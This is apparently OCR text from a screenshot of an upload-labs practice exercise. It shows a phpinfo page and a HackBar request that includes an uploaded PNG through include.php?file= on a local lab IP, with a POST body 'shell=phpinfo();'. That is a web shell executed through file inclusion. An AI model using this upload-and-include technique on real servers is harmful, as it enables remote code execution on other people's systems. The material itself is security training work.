 Support
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.129/include.php?file=upload/5120250427175921.png
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo%28%29%3B
Name
DNT
Name
Upgrade-Insecure-Requests
Name